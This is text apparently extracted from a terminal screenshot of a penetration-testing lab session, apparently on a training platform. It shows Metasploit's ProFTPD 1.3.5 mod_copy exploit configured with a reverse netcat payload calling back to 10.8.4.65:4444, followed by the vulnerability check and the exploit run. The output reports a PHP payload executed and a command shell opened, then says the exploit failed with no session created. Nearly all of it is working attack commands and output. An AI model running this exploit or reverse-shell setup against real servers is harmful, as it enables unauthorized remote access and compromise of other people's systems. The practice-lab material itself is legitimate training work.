 1 2 3 4 EN 10.8.4.65 0:10
cyber_sensei@kanyoko: ~/Downloads/hackviser
Session Actions Edit View Help
cyber_sensei@kanyoko: ~/Downloads/hackviser cyber_sensei@kanyoko: ~/Downloads/hackviser cyber_sensei@kanyoko: ~/Downloads/hackviser
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.8.4.65 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/proftpd_modcopy_exec) > check
[*] 172.20.8.168:80 - The target appears to be vulnerable. 172.20.8.168:21 - Unauthenticated SITE CPFR command was successful
msf exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 10.8.4.65:4444
[*] 172.20.8.168:80 - 172.20.8.168:21 - Connected to FTP server
[*] 172.20.8.168:80 - 172.20.8.168:21 - Sending copy commands to FTP server
[*] 172.20.8.168:80 - Executing PHP payload /SBEByg0.php
[+] 172.20.8.168:80 - Deleted /var/www/html/SBEByg0.php
[*] Command shell session 1 opened (10.8.4.65:4444 → 172.20.8.168:39662) at 2025-11-03 00:09:54 +0300
[-] 172.20.8.168:80 - Exploit aborted due to failure: unknown: 172.20.8.168:21 - Failure executing payload
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/proftpd_modcopy_exec) > sessions -